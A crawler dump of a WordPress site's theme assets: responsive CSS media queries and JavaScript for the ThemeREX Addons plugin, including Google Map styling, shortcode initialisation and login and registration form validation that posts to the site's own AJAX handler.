	.sc_promo .sc_skills_columns.trx_addons_columns_wrap > .trx_addons_column-1_4 {
		width: 50%;
		min-width: 50%;
		padding-top: 0;
	}
	.sc_promo .sc_skills_columns.trx_addons_columns_wrap {
		margin-right: -10px;
	}
	.sc_promo  .sc_skills_columns.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-right: 10px;
	}
	table td, table th {
		padding: 12px 10px;
	}
	.comments_list_wrap ul ul {
		margin-left: 0em;
	}
	.author_info  .author_avatar {
		width: 5.2rem;
		height: 5.2rem;
	}
	.author_info  .author_description {
		padding-left: 6.33rem;
	}
	.post_layout_chess .post_featured {
		width: 100%;
		float: none !important;
	}
	.post_layout_chess .post_inner {
		width: 100%;
		position: relative;
		left: 0;
		top: 0;
		padding: 2em 0;
		-webkit-transform: translateY(0%);
		-moz-transform: translateY(0%);
		-ms-transform: translateY(0%);
		transform: translateY(0%);
	}
	figure.alignleft, figure.alignright {
		margin-bottom: 1em;
	}
	.menu_mobile .search_mobile {
		bottom: 5rem;
	}
	.menu_mobile .socials_mobile {
		bottom: 2rem;
	}
	.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
		padding: 2.9em 1em;
	}
	.sc_googlemap {
		max-height: 400px;
	}
	.mc4wp-form .sc_emailer:after {
		right: 2em;
	}
	.sc_promo_button + .sc_promo_button:not(.sc_align_left), 
	.sc_item_button + .sc_item_button:not(.sc_align_left) { 
		margin-top: 1em !important;
	}
	.post_item_404 .page_title {	
		font-size: 5em;
	}
	.post_item_single .post_content > .post_meta_single .post_share {
		margin-top: 1em;
	}
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {
		width: 33.33%;
	}
	#sb_instagram .sbi_photo {
		max-height: 80px;
	}
	.single .nav-links .nav-previous a {
		padding-left: 2em;
		padding-right: 1em;
	}
}

@media (max-width: 799px) {
	.mfp-figure figcaption {
		margin-bottom:0 !important;
	}
}

@media (width: 1024px) {
	.post_layout_chess_2 .post_title {
		font-size: 1rem;
	}
	.post_layout_chess_2 .more-link {
		margin-top: 1rem;
	}
	.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
		font-size: 0.8rem;
	}
}
@media (width: 480px) {
	footer .widget_area .post_item .post_title {
		margin: 0 0 0.75em 0;
	}
	.portfolio_wrap.posts_container.portfolio_3{
		text-align: center;
	}
	article.post_layout_portfolio_3{
				width: 78%;
				min-width: auto;
			}
	.format-audio .mejs-container .mejs-controls .mejs-time {
		margin-top: 7px !important;
	}
	.format-audio .mejs-controls div.mejs-time-rail {
		margin-top: 2px !important;
	}
}

@media (width: 480px) {
	.post_layout_chess:nth-child(2n+2) .post_featured {
		float: left!important;
	}
	.post_layout_chess:nth-child(2n+2) .post_inner {
		left: auto!important;
		right: 0;
	}
	.post_layout_chess .post_featured {
		margin-bottom: 0;
		width: 50%;
		float: right!important;
		max-height: none !important;
	}
	.post_layout_chess .post_inner {
		width: 50%;
		position: absolute;
		z-index: 1;
		top: 50%;
		left: 0!important;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.post_layout_chess_2 .more-link {
		margin-top: 1rem;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/plugins/trx_addons/trx_addons.js
body_size: 289
content:
/* global jQuery:false */
/* global TRANSLOGIC_STORAGE:false */
/* global TRX_ADDONS_STORAGE:false */

jQuery(document).on('action.add_googlemap_styles', translogic_trx_addons_add_googlemap_styles);
jQuery(document).on('action.init_shortcodes', translogic_trx_addons_init);
jQuery(document).on('action.init_hidden_elements', translogic_trx_addons_init);

// Add theme specific styles to the Google map
function translogic_trx_addons_add_googlemap_styles(e) {
	TRX_ADDONS_STORAGE['googlemap_styles']['dark'] = [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"lightness":20},{"color":"#13162b"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#13162b"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#5fc6ca"},{"lightness":21}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#cccdd2"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#13162b"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#ff0000"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#13162b"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#13162b"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#13162b"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#13162b"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#f4f9fc"},{"lightness":17}]}];
}


function translogic_trx_addons_init(e, container) {
	"use strict";
	if (arguments.length < 2) var container = jQuery('body');
	if (container===undefined || container.length === undefined || container.length == 0) return;

	container.find('.sc_countdown_item canvas:not(.inited)').addClass('inited').attr('data-color', TRANSLOGIC_STORAGE['alter_link_color']);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/plugins/js_composer/js_composer.js
body_size: -106
content:
/* global jQuery:false */
/* global TRANSLOGIC_STORAGE:false */

jQuery(document).on('action.ready_translogic', translogic_js_composer_init);
jQuery(document).on('action.init_shortcodes', translogic_js_composer_init);
jQuery(document).on('action.init_hidden_elements', translogic_js_composer_init);

function translogic_js_composer_init(e, container) {
	"use strict";
	if (arguments.length < 2) var container = jQuery('body');
	if (container===undefined || container.length === undefined || container.length == 0) return;

	container.find('.vc_message_box_closeable:not(.inited)').addClass('inited').on('click', function(e) {
		"use strict";
		jQuery(this).fadeOut();
		e.preventDefault();
		return false;
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/js/trx_addons.login.js
body_size: 684
content:
/**
 * Login and Register
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.5
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

jQuery(document).on('action.ready_trx_addons', function() {
	"use strict";

	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('form.trx_addons_popup_form_login:not(.inited)').addClass('inited').submit(function(e){
		"use strict";
		var rez = trx_addons_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('form.trx_addons_popup_form_register:not(.inited)').addClass('inited').submit(function(e){
		"use strict";
		var rez = trx_addons_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
});


// Login form
function trx_addons_login_validate(form) {
	"use strict";
	form.find('input').removeClass('trx_addons_field_error');
	var error = trx_addons_form_validate(form, {
		error_message_time: 4000,
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			}
		]
	});
	if (TRX_ADDONS_STORAGE['login_via_ajax'] && !error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_login_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			redirect_to: form.find('#redirect_to').length == 1 ? form.find('#redirect_to').val() : '',
			remember: form.find('#rememberme').val(),
			user_log: form.find('#log').val(),
			user_pwd: form.find('#pwd').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch(e) {
				rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
				console.log(response);
			}
			var result = form.find(".trx_addons_message_box").toggleClass("trx_addons_message_box_error", false).toggleClass("trx_addons_message_box_success", false);
			if (rez.error === '') {
				result.addClass("trx_addons_message_box_success").html(TRX_ADDONS_STORAGE['msg_login_success']);
				setTimeout(function() { 
					if (rez.redirect_to != '') {
						location.href = rez.redirect_to;
					} else {
						location.reload(); 
					}
				}, 3000);
			} else {
				result.addClass("trx_addons_message_box_error").html(TRX_ADDONS_STORAGE['msg_login_error'] + (rez.error!==undefined ?  '<br>' + rez.error : ''));
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !TRX_ADDONS_STORAGE['login_via_ajax'] && !error;
}


// Registration form 
function trx_addons_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('trx_addons_field_error');
	var error = trx_addons_form_validate(form, {
		error_message_time: 4000,
		exit_after_first_error: true,
		rules: [
			{
				field: "agree",
				state: { value: 'checked', message: TRX_ADDONS_STORAGE['msg_not_agree'] },
			},
			{
				field: "log",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "email",
				min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_not_valid'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long'] },
				mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			},
			{
				field: "pwd2",
				equal_to: { value: 'pwd', message: TRX_ADDONS_STORAGE['msg_password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_registration_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			redirect_to: form.find('#redirect_to').length == 1 ? form.find('#redirect_to').val() : '',
			user_name: 	form.find('#log').val(),
			user_email: form.find('#email').val(),
			user_pwd: 	form.find('#pwd').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch (e) {
				rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
				console.log(response);
			}
			var result = form.find(".trx_addons_message_box").toggleClass("trx_addons_message_box_error", false).toggleClass("trx_addons_message_box_success", false);
			if (rez.error === '') {
				result.addClass("trx_addons_message_box_success").html(TRX_ADDONS_STORAGE['msg_registration_success']);
				setTimeout(function() { 
					if (rez.redirect_to != '') {
						location.href = rez.redirect_to;
					} else {
						jQuery('#trx_addons_login_popup .trx_addons_tabs_title_login > a').trigger('click'); 
					}
				}, 3000);
			} else {
				result.addClass("trx_addons_message_box_error").html(TRX_ADDONS_STORAGE['msg_registration_error'] + (rez.error!==undefined ?  '<br>' + rez.error : ''));
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}
